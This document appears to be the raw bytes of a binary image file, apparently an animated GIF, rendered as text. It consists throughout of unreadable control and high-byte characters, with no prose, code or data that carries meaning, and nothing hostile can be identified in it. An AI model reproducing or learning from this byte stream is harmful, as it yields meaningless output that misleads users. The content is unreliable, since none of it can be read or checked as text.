�� $k@�@�8 ��ω���|��;p�y�p� �}-������v�O	$�	�/��EO}�8 ��p�ח��GH��D�h��v>�O����	a�b��  �� ����Z�|� �W	8x\��~��`�A`�s���7�׀Q ���Tƀ&�}�7�	��q��A`�}�a�EP 7�z�� ������׀:�~)��؄�a�-8A �PX�U؂�X;x\He�}H8H��G��~1�S�A��h}PXȆE  |��C����ǂ؁��Rx�6��}�p�P(���T(}�g�`�1����A�X[�\(�H�H"�gP�gGH�hO��p����W8��e�������H���	��]8w������+���̨���"0\(����	� 
�8�H��	���w��$!h�2�Ō��;��6b	a��_Q)�Q�p���Ű��!���y���ա	 ��� ������A>`�Hi�C�	���� E`��Ȑ�X
� 4����[ ��
�
1-�7
 V	�8)� �y��!����������f�a!\���yW ���O�#����@��s�\ip|Q��З�h��H�'�;@���pN ��*r�
��� ���9Q��ji�������vY� Q��� �y)����"��te�ɐ �9��)�Y�@��E���t|� �)J���V{��|�ї����������ݰ���`��ٝ�;p<#)�1�	�	�I�� ��I�џ=����|���IA"0�9�q1{��ĩ�!�=���i���	a�ȝ�Y�=� �������xޠ�0J�Y��-��i+��$:�Q`;����;*�9?J���A�@څ=����$:�Q�|�g�F
�9�Y�x !� � ,   � �  � �	H� �b\Ȱ��8��ǁ��j%npȱ��־%�H��%S��!↉Z���@-s��qgM�9q��)Кʅ�Y:z��&bn�1��F�8�ҴI����Z{������1F�ʔ	2�B��A�K�`u-E�f�j}j��D�--&Lհ��-)n�Y�_����� e�=��F�آՉw^Fk���Oc��mS���*A�G0�@g% ah���h]C}i3��)b�
�&t��3R]���L40�� �?����.p��0��kؾ��Vm���F�3�XSW�vU��Qq������[A�	�y�<7�X�i~��uؕ�TX4M4�bh�VP}#6��Gw�U,��A��Z2Q��-�T�i5�UF
�})9�P-hBqX�e�U�0�C����xidAWnG�B3=i֖N5ؖG֩�rX�5UcJ
��C@ȑ�%xe����$�Q��T7uuء��IugۦDQŁ=1�!
D*Af
d�qI_��9���?R��L�F
ӖW��b�������[ D��f����O9��?X�D�Z��`�B����$�3��c.1�`AUR�+UhP�AH\�+��R��y$T�$E����*�+�B;*��'��-(�tGE�*�D��Tp$fC������\�*;��Y�ƭa�dB����X�� �@H;��LpI��L/��L������� Z(�Og[��@��O)�@ə��M�@�Č0�S����5Aj�����|��]#�H�\���^��n�}p��yyA������Ňn.�����@���%���q�Z|�!����ʪ�n;o9\�?GXl��\�D�M�<:��{�G4/��A�.�Il�64h3��Sc?m���^Q�����Q�?�A���Q���J�1P������=txπ�@�5��@mЁ��A� � @ H<�A0u��@�GB�x�~�r��
��$�`CZ($�dp -l�k'B�Є@�!G�n;l�}���N � ����D���(�Gn�E$R�V�"��)�"G�H11���h�C��:2čv�>��8Z��c���Bp��r<$!���2�}�?���A >1J�XI� ����(?����<e)�
�Dґq\%I9I9��̥.w�K�,����0�I�bsf���f�c�-x�3��Ic%���&2��Lf"󛔴�J^��_�S ���2�NqrL��$H;�)P1$��$I<�s泎���@JЂ��M�Bx�ԭ���9&@ъZ����F7��]N�z�h��X(M�JU�	���+��LUz�	|�����N����c?��MyJԜ��A� ��C��"�`�$T��V���z��L�[�*V�*V����AkZ
�s��o����
׹�u�9��2�z׸�կr}kR~:��R�{8B��UT�6�@
��R���W��4p���AB��N���2$ZN��D �lgK��������mw[[
(b �]��#a��C��A����8��Q?�z� 4h�e���z����.� ��w�TkZ��$����|�[�24���x/}�+_!�՝-s�� 2�� �tg� ���Ol���,�
PpE�7|a(\����+A\��d�������hR�@3w�/Π��"��+����$ը����@5d��
���E!� s4XD,C��\F{	��6����4X��y@�,���� \�O ${ɱ
<p�;/EΨm�BQ=3W�B,a�7A�z�t�� �	��*p� �k��ͫE��攰�
��
x�  A��5+�;�X���C�]�\�Z�&��j9Ț@ �XΕ6���@�1��K� �y �
 �@�u��������]�DILs6�ӲH&Z�� r���`c
�x�-� =�pz�b���� q%�ae��ƣ��C��X3��"j��:���(�;P�Q�-)��)̓��V��|g�Qp_�,7 gP�
��l3�A?W��:w�Z�nw9Ű�Ԣ=���@F�����:h� ������-���b�G��a���������av��X�	�$ߑ����>��6A\>���2�j�h9�	H@�7�ͻ���<�@���G?'}�I�������v0�ї��g>�P?ȡ�Q�G� ����P)�|R���퍵@�|�=`�_��q���������K��.�MY����ܗ'�� ���
�H�����|�5�Wz�^�l9���PdS`	�� ���*S�e��i��c0 ��"((����p{����B���w>c�G��)H�p/8�xbg:����O�	���E 	�`�6��a�
�aj0 �7W�a�y�^� ]���s��{��Y1��p��P>2^�c���^�vÇpr�̶�������e@(e�	�Ј �`
�w���!r��8����@s�����=0j�1��^�Ʒc��'@{��
�(X{�1�0�9���G
��r ��@
3 f��8�`lވk��C�(��A�q����F{��1���1�������`|֘����B���_��������s0 zeBeS(�А	�q��� � ��� ���
��2�!I-ْj`|����`
��	����c
���.�@���x9�h!r瘏  �� TY��8�����sp�HP �:��8�
F ��r��8�}0�AH�  k��l��r��uc�   @��� @� � �ؓ�阄�-w��I�9�0j:��p�I��h
����ؘ�����Z�`D�r�)ba�/	D���	�9}]2� "���@�	�� !�_Qu�!
<�����7`���i=�ZP=Z�-�f��x�T`��y���Y�_ �A�7pAŠ��)��rˠ�)Z�I�
:DPb8+ 7� P�
�.�S�xs���'���@ ��%f� 7t�*A�
0�p�`��Q�p�j�� 7:��� 1
�p0�0����k��ץ�f�W�b:�W��������
������kz�C���)��a~ʓ��Z�A��  ��
����c|^j�]�x��Su�"��l�a� :`
�Щ�ة��k�g
�
� �`
�𪙘��
�J��Ѝ��������y�x�:��
�>5Pב/�6c���	�6 �)c��yI��)�fj���!�x]�"����~��	H����xԺ��9��[���Fs#���^LA�5��I��Y���E�P���
���չ.�P՚�/g��ڞ�h����
�Ha�;T�"��װ�z�]"���⪩���� Q���0K�9�318���$k�������3ۭS#����Aw�7�M�o�\�&�P�f�	;5Y	�[���1̥ ��<�P �#1��U>�]�ǈG������R�t�>ϓV�WK�9���K��J0s�X�r�F�#66 ���`�M峕K�+��O�<�۹���r��!���r$1!��,q���? P Xs���<U+  �A��˹�0�k�Q �;��{��KZ���Q�Z0���<�Krk=O���<�˽�����[��YXS��˿�3<���#�Z���:���3� ����;����?����#��k=�C-@-��:��3��8r����,����ȫ���s������[��S ���� ?�K-,�),L- >\��A�A?�3��Ul���� �l=t��t��9}P�E��9�f��?Bl���p\���sC\�P�Aؓ��[�U������5Epȇ��� ���Aܾ�<-����E@�X� �\Az\A�EN\��y=Ő�pʖ�8;�����c�Q�	 	��O0<�	�� PZ��=����[��,?�= �<-z�Q��<-=����|�N�}����\���L><>|�<�(��>�>��ZPNp�����E�F��>�� e�����؃�oP�L-N��� 	p�N� ;��p�0�=
N`�Q��PTɥ������� 4���C��Y�dL�p9-n�>t���r� ;��E� �� ��[�;PZ� �<] �����c�� ��r`�7t�`\}�������N�K0
R�r�E@��� 5���\���4]ɣ<�}@A �T�R�0}�p�;�=����P�W��E�)]^W���ϰ!�0
>�N�6���c�ހ h�rp�n�\-;�ֶ�[p�9-���Q���G\}<|	����\BP�Q �=N���,��}� N��w��'����>�c)� �@-��>`̜X=+0u� B@�	��6���G��0=�����P=
P�N@ۤ� <��e}Np{���0�ޱ��WPL��W���]�r�K� Cp� 0��BB@�_��)�	�A���,>`᩼�����>��4�`�=���c���I=�� N�X��"��]<  �����`�P�N��Q0��<�� C���Q~���������4�=5�����=~��BP�pW0"��0Ѫp������<���ϰ��D�,^���>
���;��Na B0[���Q`�!��Ű͚,�ݐ P���C��@��]�s���p� ����U[0F0
 {0
�������� Q���o��-��<������C@���^����=�����^�7>�.�W��{`��}��]��p���C���x�{�/�i_����`�=�`o�a�*����ѓ [ �{��{���ӵF�l�N�6�c�<��P{��l�N�Qp�[��_�M�+�� _)?`/�b��P.��N0ڮڋ/���%� nN�B@�[��<P�ټZ&���i=���`�}�ݞ��������a����)p]��R�.�	�ސ��]?��>�Vo��� �͛���o�\��0�a��=�	��DAo[����Ç��ysbE�5n����(��1P��=vu���$J�w�#�#��,����p K���F��@��.e
r��(��T�rjˠ9c��9PfW�E\Tݺu�lV\��Мe�6�[�.�]�f��S�BuH	��1t#ƻ���&B�cȍ%�S��kO��u���b҉KWN"䉐��L�i�ge�Uj��y���-J�ך��"�����C��+��FY�r�"2�6'�zo�ʵOo�<"���[KOݽ�s��W�x�|p����3>��v'C6�8d���Тd2*0��Ip�kT�A�IP�'t�B3� !� � ," B b =  � �	H������S(�!#J�H1�23[\la&��+�Ir �3�� ��Reɗ0c��BmZP 1�̟@~H� �z�*]:��?U�(5�3ӫ")�)�5�T�X�Nl��Ģf/�]�l�1�
lĭ�x)���__�{��w�2���/�?5�!?v�X1^/�~���ߙΟ=��l�m���rF` �CK+ �`�p�0��?&�e�}-��+h�2n\8[դ�Ɂ �`��j���3��\c��%(��7�X{����1T��^��@��_����CS}A�1�DL�
�KA%9���y�t��q�H�4N�W�QDD|��@D�"P"Dӆ�4!�(S?��SPl��3A icD�@Q�)��L!�ǭ��)T�r`4U�c
+UҔ�UR��C���U�s��&ى�p&���K�$'M�)��xz����d�I�9P��5�^�M:,�6���2:�P�bʣ��JT�Z���'A�
T���6zh��~4�P�b�JЗqj�&�"�2����$�t��T5I��´H$��p_�c���()b�<�,!�3<�v8X ����DZ(�<�� /#�[o�%MUҸ�Uq�m�@�H��D�V�� �b%\�$5<��	KѸ�
D�Ku��@��p�%� O�?*��G�<���@�r8?�@ߜ3�3�0����3P��}���%S�����Rs����<� N!�?A<���eݮ�HO�r)�\7A/�6�}��L3�J����0�=QwM��(�S̈E$^��}���&���@���@�Qg� A�g�M1�]D= �V=DQ�zPt!�
	��CI�@��3���hy+<޼��<��1�P�?�1��=�Ov#9!�@=@ T��y�zŠ���x?<��ᄶ�D�npº���<c����(���EOs��AFg�=���Pz�:	
��?�g<�,p)� �0�Ql!s2A�Fa'Xn,l��>DtA��'#�/x ���"����D��C�y"��K���@Q�����ă����DD8�+��G(�(�����E���q-;\JihoD���E"{�F�n �x����g�@)�h�#��H�����?�J�x&Q��8<�����@@�Iu�Ö"�]�A�YFQ h<H��Ń�r"�PG2�y�u(����)���D󓤌�AX�S�r��F��&���fAZ��O����9��[�s����C�Y�d�R����<�i,�(S����9:��  !� � , B � =  � �	H����*D8a	�6D�L`�j�ȱ�Ǐ�(P����X����%˗�2Z|IseM�8i���S�J,,��SGP=��8Zʴ��#�lbL괪U�z�H�9@`׈^Â}X�aW��Ъ={6f���I� .�B���8t�����L�߾�`F��ǐ#K��5m�ɘ'���K�<<�����#I�RXM!��w�q��?�����@1�<�pل�I�+_�<���XhN}�VZC@�=�)����C�\zj��9�f U�(�K�n�C�U��_�����pg\A1eg\�߸AvgP�RP�7���`�Q�?���g�&�
z����8J�Q0
�	�@;�B :���:I "�%�Ab��7�pF�@	��X�C���D��&�F �e�TZ��d@��%D���@l)�e�IF z��Zv���3��[z g���7A�T�9��e�V�Yyd��F�:z�ey@`�Jv�`��
�L	����&��.#��gd�*��?���?��Ʃ+�)�F����qF[��e�����]��S"����>sp�@��c�"r
T�)�ˎ;��H���Aw@�C���q�ɹ%2���
��L{.H�2@E���g~����S�gD+�'��rt��5��W��+P@�s4,M0���	�*���e�tzO;�Jp`v��:���JY x���L� �o *�0[v��m �� 4��v���,�7� b�>�������)��)�Q��I>�~O�Mp
 A�@c ���S��9��� Ӣ����{�LKw�c9����"P�|���u�s�>~�aF�+�N�v�f���m�l'�}��5A/��vۿ4��M�n��L
��O@�⟇����ײx���A[\�KY���MM�c�E-r��@�¾ �8U@L S`\�5$�+y_��?	�P t���	����I�
b��o�w����e f��@��0 ڨ	�CB�p$��tLP����w����J7�\�Y� ����
dNr�B��"q�˜��4��!��A�������$K��;�ďa"�59\m
8����	H2Q��¡
e� ���+DI�� bG�$ 4P	Ɂ�A?�P)�`� �Hr�80����e/���" 1C�p��1�d����|01���9��Ħ2ǐ8����H�\x���2��}x����N-)���s�}��곂ꨀY�?����� 
(].�(�Jd��A��G�풡��?��`"�~� �z�̆�O����@V�M�B�3ENw���j�䘨J:�xA  �RA<�T����8�.����̍������\�T	�1�L դ�Ñ�kW�W�Z5 �;�a�� ,^5 ���HͅT��
hd�V�lR� ��e-8��ASA�����65D���}zd%�U'I��li�jU{B��¶��mRU/��+� �@��S�B����juZ8��b�V��)r�&�]9jr����!�M�������� B7 Bz�@����d�+)���|,԰)����|su�9z!^�jA��/}����b��т#��� a�*F\��R�������`���2���	�/x������+ ^c��>V���Y�$ ��@Iq��t����T�D�e.�2-fᰘ�"��t��]����H����A�ћ���:`�@�,�U��T0E2&@�:�4
�=\����+D�FiD�9�bƴW��Jw��:�DMjgN���GD��#f`F��謝c��=�AS�@ �(B1t0 vP�p������xC��n��=�]��ew���\�t����M�4�
���M�@|��>w��
*�� ���D �"TE��
gv�G;j��mZn7|�ۖ4�&�/מ�!���X1��r�H� ��op�s���ʃ��Q�\�:q�W~��A!����9L�0ϵ��+�҉��!H״W$үi�%�;�t���p���7�)�{��H�Y�9綥*U���,O��ſ�_��X!^ �?����Z[��EKY���������q�i�w]�2M����5����{�k��������7Bm� JGK�5�v�x�W�:�B�j���O��5��#��y�G���d	��Gp��%������k�d(�@���o�_����t�����@�o����A?A�_�I��� @�?�����Q����=��� �yLP   �G�W���zV �����P Z��x�7H�Z�8�h�Q 8�,V؂�!�A��E� (�(8�%�/h�,�<�A�}P �5( P8xGȃ@H`/h�A��48�q�E�P�Ec�HH�Q�xI؂!X�A�6h�oX o(IH�JH�E��O(cH�_(@�K���`��h�i�+��z���Јv8������с�� ����gЅ��"@����I(m��  ��h} Q m���I��`�X�8N�H��	Q�l+P+`����8�8�p_8�jŌ��>`W�������E� �0��Ў�x��V�A�H��xÈ�Z�C���Ȍ�h�(�����臺��h�8���<��(��Wp������s�Q�P� �����9J�N����1
���(�X����*),ْ��	�aU�p|ДєMP)�r 9I'�����9���a�0����(7�3	���fY}������s�kI�p�,ɗA��0�(���P���� �s9������� ��=Е;�A�x���!�������@��ř����=��N�D��Y�������p���y�!��������P��i������i���ݠ=P�8I�`��
9�q�� !� � ,   � �  � �	H��*��0!&6@��/"��Z�Ѱ�G����Hr�"&���a�O���$�d���0޼����&�Q�It�M4L�(ڐ����Aa�P�U$Wb���eB�>�Fq��<sB���,Z��
�9�-A�՘$4��@Pv�)AH(�� oP�a���a.���V��P��f�I�!ǋG�-�a `��:z�I�1�/��s錨�
��me�B��\��@X�e�$�L�HA�ԭ�"P��ǆ��8�shө����Y;��;˓d�Z}&���~�6$�%�[D��u�Oq�F`hʁG�w�A8�E�)'wfD��W�G���������g�Z�9�YE�mfZfl]&�r:��A��T�B��aU�&PX9}F��(R��vuyVQ���gI�d�杖T��e�=v�}A�PuhAIvcwag�ORI��Y^i'G����!�Q���OB�֐"h�P�GB�P(��ؕH%�$�*jMaegj�wi�!O���$�A*��ѠxVX��>����X>vd{QIЗ?!��yZ&�@_h����@e��?ԇ@UT��GTÍ�c*���dGn��e�h�j��dMGh��~�J��!���A��ZI��4����9)��⋖B|���ݶ�j��77oj�lʷ�EDe�1��<��_9ZPɬ�M��i�@VPl�E�p�L#��iaB�mK�6FK��@d%��f�7�
A�(:��E��3='D�\���4I�����{k�T�	��vCʕ�P�Q�G�O
%38I�@NP
�N���PDBj\K��1/D�	/��	I��!	A$t�{��/�6C�^��%�b|C��/AO<�C�4/�P2�[o�+��S_������-A׊�*.՗�ʑ�Oi��;y����hA?�т��pp�M�K���ѯ{E���$��
j��B�����q��6�1'�&ؠ@ ��PR�:��h@��pc_7\�@�� �� ���e8��D�f��"��1$b��HE!>�X;$����ы�����0��hcIZp�/q������:~dM��?��F8�/�0H ?R�'��N�9g!;�0�o������q������GNŀ�$&W�0�� ���D�T
�?q%'Y�ʒ��}K[�KA�_w��'=�FZ��ǔ�/5��f�����.�7?��˙�\�^�II������xIN�\�1�?��Nm���I6I�1Pr���'>���N�pS/�AB��͂�S�$�(�)�\ġM`%;�P�Fl��7A��S^ԝ$��2�'Ғ��)�4CT�ҕ���*�W(N�=I���8�)M�����?�O��S�-�GM�OCa�:���S�Q�a��6��I��D�ڻeT��LͪWÊT3p5����?��T�4� �H8�ڻx44�	1�\�*��c�t�X��W�൯�,����:�����d'K��Z���ͬf7���z����hGK�Қ���M�jW��ֺ�����lgK����ք����t�c��-	����td6����������G��΃ MPCt�/������}U�
��?�;�  l ��@j��y���
I�Q�]�2!��p�pW! ۇ���/I�?������ �۟|A0�����0Q�P�%�c	Y�l�� dX TH�5v��P ����q0��$����@T���d���_�g��# 1&�^�_|ݠ�-�@� �(���t4 ��u��On1A\L�$@��.H��!�׹�1s�[���������Xhnq��g-���A�@2�#:��  x�%#
� �&{�O  ����%�9�O. ����̈́&��	���Z�����;H[�-n����$�Z��Nr�;��{p�0�_-� l���C
����}�!�������>4��-?,�������V%Sӗ&��}��~{��$7}����+ Y�o�$�!�nv���AP�z~�ȹ']̀c� ������=D��E�����B�}�s�vxwA��\Ɔ�w��"4�+h �a\�7 H��/� �����ҋ�m`7@�,B�'^�v(]�/D ��$�QD��B��ҔF2 �����@���$�� E�{��>	�A4�'P7�՜� �;�!Ѓ(���_A��P�툗�܋1v�S��(�
>w{�:��4��<���KH�|��d��P~��!xc>X�l��b� o��|P�| >��Ҁ,����}P� =h������`�'�7+�{��=X���\�Vn?�?�-.��K0
� �xQ  	pH{�w�r�  ްDӃy�uQ�`; =�o��C�PN~	0w�w��p}KP�~� �w��NIWQH�M��t��O�A7�=��/�rޣ�b�~N�gπ�@{�}Zgto8
Z8�F���=� K N���?ht�W"�|r0�N�`����W��~F���p�8h�P�tV�	1�c�s!vդENP���9N�>� HHC0N@�F� >PC ����>Pz���;�x��z�=��[ �<�{�"� 6� " B`;0p��uW+���1�ǃا= ��Q�d��'~;P$���y�'�ŰD��J�NPwI�ϠB���E`y>�z� �xL�~�P�v!���8#H57�{Ȓ��~�P���'ER���Fw	0
	�C�}��99�XxB`�@]e���tV��~�PJyp�> N�B0=��F [wJ'wj�v�v	�	]� �;x�;(��w���N`��gtC`@�6�@�N�I�:����5gW`~:ɇ�B0����~^�vhe�r'�J� [Й; y�y�P)���q��1 �H��H���thyJX�[� 0
����xtI��~w�y��L(Q������C���� ��i�t@�F��d�)w{ �"���y��v���Yq����9�O���{Py��(�l7��	�� �7�@�l)R��{P�w�YZ@]C� �	��x�?�j7	�3�y� �J�`���Q���@�= ��`���;J�n�PY��5��C��y�V���P�d���6��I�DYz=p�9���)�$z�Л�`�p3�4Zx@�9j�z��ug�t��	�Z�� [��j�������'�@�K	���l�y� W�+Z���@�|� {`~7:��ڕ�*[p�;���5Z���뀫��
���J�[0�[ %I�=0������[pź�=��W �0�ݠ�V
�A��ZxA�N0>�����ޠL����$1�	!�kǨq��G���4j��	�?z�>
���7Z���
�v���������� �6��[�9����vy�v���vʱᚰް���*����-��9�R� k��J�(룵�����*�Z��@�`�`~M��" �����k��C��#��;��z��J7�;�`�Ie۴%�*C�$��p�Ek�c;JQ+�p�y����
�[��S�ek~i˴QK�O���B�z۷c������He+y+�������N������y��N{��S	E5�����8C0N0�14u���
1 ��� ����[��P�� !� � , A � B  � �	H����*\h0T�#J�H�"�e��˨q¹A~��9�(S�T9��ŗ0N�v�E��	ꢈ�q8�:�hP}�t�ӦP9l0��ȫ"��8��I�]���u�
"P`A��#IlP� ��\�6�)����\��]
I�,�Kq�53-Z@�y�e���e^�s�ϔCS��(	]!����T�I�
D�&6������ڽ'	���
1���q����ЛW�F����(0�������0�ҿ.1��TC��)x"K�����!CFp`��	fCY�d�\&� b;�3�.(�\I�1P5�G�G�"���$V@�xI��@-!��@dx�Fj�hc8昣>�tN-ٷd6�u������}� Q�J�c�'4�PM-'�'G���'�?��C4{x� j@�G4:���f�9��a� Ğ@����J�@}���|�w�@O��!����@� )e�dl�^�Q���
��j�|�ǉR������0p�m��bE���9x&f'��F��ñ��&�
dX��F��Ĳ�"km �����#*T�Ʀx�a�0��'HD�?�˃x��&��6ቭ\eVQn���@|��9'�QЗ`!0P�rp�0��ȁ���f�j8�BX�#��������*�*PZQ"-�+J��̐c�s�
g��-A�b+�,�Q�
�!�e嶏PM�� ���K�c	8��Z�?b�M6:@;��Y��5p�����m�݋��o������eYht c�&L��
c<� �O0��(y���x!,�r�SK H�nD�H�N�n���s�}�c���@M�1�� )�f~�H�� �TF8-5�K���<Ar�1�*
ԡ��
`�"H
� ��F���>w��*�O:���������c+�

��W��I���Ma^�C/����ln��
����u�,���
���!�n���A
$Юg���r�$�As���'������R��&i� ��A�hp�����Y�2 Ј�+� �
FpQ@�'t�����P����'��+j�>hd�6fA�F� j4���R	1c
b!�� "c� �� ��s���@�̧p�����`+k���G9@@�� :�V�BY�D�
V��a�'V)�Z�B4�B&p��q
r��0�ILz��|�24�h1�����n��1�AϞp҉�Ц6����{!�����L/����:k1:R$"�� ̐���3 pE�j5��lQ�Hh$s�����!A����C��@:r԰s4+K��O�a � �?�)�o�ߋIb ���	�h�NwJ�����x���#�� ��x!W��r 4��" @9��W��"��/��*P=`��#�W�B�zQӘ8�����ߵ�ZM�^0�^��֔�� � rh��P�)&@�@� ����"��:�J<*x�z��K�����	b�� �=-�������J�`=��B��Հ*�:�����N�W�;^��`��?z@��%&� j����� �UY����6���)��4�|��%�*b�^a Th ��y��;� ��BSpg�����-�V�%�1���|ܠs���H[�˹�Z��?D\������
�C�!��1@B��
�_�@f�O^D�pq/n "k!��qL�h8
�jm]˂9� P��+���.oY���F�[��+��=�W|�EH��+c�cͧe��V����c��j��+��!�H�))�F�,��G�Y��J[:�eI5���P}F-&:��(�`@:���4�P�Q��U0���G��ၴY�8�����1�6ЭE5B�FT�|c�P���h������?Xm5Dۇ۶2���/W�ھ�"�t,V�s�vtB�Md���� m�� ����) �n��08��M��O���)͘�[��U^�@F x$��7��fW�{���\��re7�r��x Qm�s%��~wA������θ���|��6�8��Mo�7�2_�B*Q"C& _�A��q��b����	u��;�QO�"p��E�D-�����]/Q�Nv�8��!�2B�ք�g"tw����<�|�2ԕ-��������~l�����vyD^��+� X�6ov�;��]8�� �S��nu��P�M����y��&8�y�o&P1�#��%b�L���<��} h��) ���E�o�"��!��_��H����_Q��������k����}���w�L��y�׀"�~�G�'b0A��GbA b}8bЁEP #��A  ����h��W�	��W�H�#��W}@�$hf:H<�qƂ�z߇�	H�&H�38�$�Mh�� �q��Q��Z�`��H8H��'~>8�؅lH��@A0�V؆A0�X�"��F( q6�c��X�g0X�q� ��K��Q`�H��H���fx��pyY�qv���F�+�EP�( �  +��������d��hq�?�X�(
Q+��̨�E����i��	��� ��; r���ʨ������ ŀ��f���������e�6=0���8��1
��N�x��^]X
A�C� �h� J%�����F�����J@�����h�b�8{����C�����K<�`��ǋ�@��(�8���19Y/ēif��|�����G9QA]�����y=`���@�Q����p�� W0� F�\��������d��x�ԅ���l)���O���я\)�A]k���k9�0Yx��B��k������Y��5���~I�p�G���n��a�iZ�� �Z9��jy�w���Y���
�ޠ�(��i���j�� ��E���Y���ٜ����@��:)�Y��	!�љ�����I�ԥ�ȉ�Wɞ��뀟���I�l����:�z':� !� � , A � =  � �	H����*D8���-�H��ŋ3��K�=>� �$đ$	Q�Ö0_��H�f�jI,XЃ�BN=
� @ �(ѣ@*t�ӧP�*ja�䀆W'd݊�%�����}8�KE�lXH� m!���Kw�Nxn���KW'��l��ti�Q���ǐ/���@3�g��X����%�ᩋ�3��$IC!Ϳ4�)���:I��$.;���y9�X�����y���*pYE�>�H�N���3fZb�ν�p��Z(� 3;�?20`�'�5=�G���D���Z���R� ��_;���?��`bU@�'�y�EH^��6A[R8��6q�2�1y��Gz !g��ʌ���(��� /�c�+ )d�D	$D�L��-s�?@@��H``D VJ�?�!)yM@I%gQ�
Z���@n��PR`DA�
���p��K%�y=��"b!F�
̱L8�,�;	�sN���4� ��ǃ@*��
�@�M|%���M ��g�:�+�Z��@rX��bl��[�P���.F��
�6W�dmg0+e�v���J
����N��
h
�"���m�e9JDʝP1�)����* |��
�5�CO���+A[�H�%� h���3�@a ��6�n�
� s
�q���d-Q>�gJ�����<A8j@E�PD�MJ8+�hB�	|L7��#-��@H��r[U0G�p]�nY@ ����r�B g��Y�d�e{�[���+�����C�L��%�L]"
���3�x�G3P@�M�?�tVK�f�љ�3��sxWTAT���@
l9%�L.�g0Q1�	:�{K�h�E�`1蘍.��.�*M��m/�&��J�n��2x���n������TC&p�~ r����9�����cm� �X.�B <�:ˁO��+�?TЃ��m �#��'��d3��ra�yЃB�~���H؃���	$$�h�e���1A��ᄀ9ȁ	���|�C4�g Lx* �'0Q�c�B��$>��M\D,�2�pJ�R� ��&>Ar��?����r ���6�`a�C�x_@ s��y��H�F����LQT��0ҿ$��2��NnrOpE�H1����r��@�-SZ��Q�@��R��~��M��0��?,s�9$�	^����c&ВOP����'$`C��2z��"��~&N( v₃%�:���Z�@Z	Oz �1��:��M}N�����7m	��O �a>�Xt䆦0�X!ѽ�+GY�:��h1,��?8��� �&<�B��$�e'1�T����$:��o��'��V�I)9��J�2� ���?@ w4����Ks�Rq �xWGZ,cT���@v
��n4F�
5l,k�h{�֪�%�Tݹ�� ��El/�Ћ�6���"��/�@�p�+t R�zB��0�t�5c�)"Xr䌵I�M�@0�� ����Ɩh�� ��m�p����ą�U�;�W�7p�@
F"B ��?.��N��� t�t$��N��@l�W���9"�|]2 ˴������� *$�1��^`B|� 
�*��p�?�_5`��7H��V�_�|,a����Ѐ̂�+i���0��X��G�����U>�KQ�B  H�������1��ck�@�A��� ��g�\�з!W�r��,�2�� �
C��|P��kf�28�{C�C ��GX �B- �F�|��=�ኁ�@Ѓ^��	�h��e9�J�R�	t��)��@�P�b�T(u°�R�ĉ�K�hyH�
D1H܀CêW��d�d� �.��[��f3"s�u�@$\yH�ED�]�Z�L��ƨ��}NL��F����>vw�a���y���i�ëd(���o�ah������r���7�L�riL3�֛N6B�@�Jx��*�8DNl�@��$LF�qd�܍���0���:�vy���h*��My���6HYN����������w� Av!Fj� },�V9̟o�ϻ�]�7���t� �]H���Y�Tc!*��S{�v�ʗ��o�k�������%����|\�+O���7���;��fy���w���+�H��y���g�7��s!�<F�\��#!ũ�5B���� h9��?���D(<�/2��9y<�b{�`��R������#��T��s��Z�A�?���
�׀�@
��9ȯ��o�h���?B�/��>��t�?��#$���'^!�|�}0h(K�g�g~�7	�~��h��WA��V��� ����'(8 XA��	(EP 	��`+�����x1�}@��}P (��EX �<hXE��P8(�	��^�N�5�e��98|�P�������W���Z�Gg�q�6�w8yX+�jr� � ��)N�j��������j��E� t&���]��Wp�5�'� cX����X�
!�(t2
����+ ��r�=�-; W@�H��Q�x�x�Q�
��]h� ���
����)��� Q��8���B֨����
q��H��x��(< � JP0�� ���{q&��@����������ƃ��9���� �!��p��(�=�B'D'�p=��	���B�`��P�����@!Y=����x�%i���I����C��O9���0�I��W0��X�x���(Yy��%�)�"9=���!Y��Y��jI�@�I��C�Y���ހ��gٗ���ꐗ�I !� � ,   � �  � �	H����H�%L�P!�	h��Ł6p0��F�C�I��@O�Q���5���1��$�4�41�F�9�ȈQ�П@��(�DN����*-%��J��C$
TQ����fL;�mM�Cqn��vC\��*}
��8&1��5�P+��j����#Ύ|�&��WqG���ّhN�>�9��U���1Y)Ap���q,��F�o����M��%�=��p�������3�U
�ص8A�p;G�Ǒ'߃5�s��qS������W۶���L4L����U󯖀�GA��Q[ܵ%�N�%�Qq�6R�%h�]���Ti�iP��L�&�k����GޙW[G�M(�[�W����Sy��^ i��I��G�A]�Ɖ+:Ք]7�GaO}�dB���w�YY�M\B؝@�q'�|�]T=�V�3XpÓ�>E�؜?A�u���o�1iWdqzYmQ�	�?$_uQn甘�*&A�q�$RߝG�b���Y���p=�Jj_����@L�:Б16��VN�
x�S}�9�u�jPr��7�y���ODE�5�<Q�@0@#P��b��R5���*_ņ�b�#W�f2y�r�MA7��@�������)��N��8�c�^�֦��j��q�{�fʮ�9[V�:г���-A�A~
\��	�����Bм��!E���ٌs�e-f�;tq�{��$���
T
TH���}W��F�D�Z�EAL�ko)��@e%�Y�X�QR
�&�=)%<�m�eY_���? ���)�t�@)$�O2���@��tuI�7.t�$҇���`�РOVX!� ��PP!q"�)"y�p�D� ����` �"8A��T�H2�4�M�:���mnQ��B��dr_�K>{��3_�E�ګ��ċM����d���;�����_��$�AO��p+?�g��$��B��<�!6!�'HA�(� +��5*��
j�D ���� ��
�:P $�AR��rc�7�G��A�Ç>LX�@��!
�;ܠk�B%.��@��x
�*o�FBE&��]N�Ǹ�;�W|B,�E/�0�FC����э�b�hGXI)|X>ⱀ4�b�Yx����!�G8�o�#Q�B��x0��L$!�(����4A ����;�+	�`	�	a�<Ct/+@y�>%�$-H��In����%1؂V��lA4�	m^3'�� �`�DBs��X7M��nZ��[|�;i( �<s��D'�8��K��� �4�A �O꓃�
-Q��:t �$���Ѓ波^�fD�)kZ� ��(F3EQ���fhAJW�Җ�ԤL'A\JS����y�Mk�S3��G8��{Jԛ�7M������1����9U�R��V�*AR�� u �0CXrL��$�hkU��V�D����R��U�M�?��\C*�
� nm�L���ծ�[�1V�����Q8��mQ��LWC�V�6u _�P����f�4�U�i���ЂԵ�5�aYK���Z�!�je�
T3�H�u�m Y���E������n�t)9 �NW�˽.����z����xU(��V�q�H:�L�@0�|��������ͯ~��_�N`��/��^//�Ɯ}�73�h~��'L�
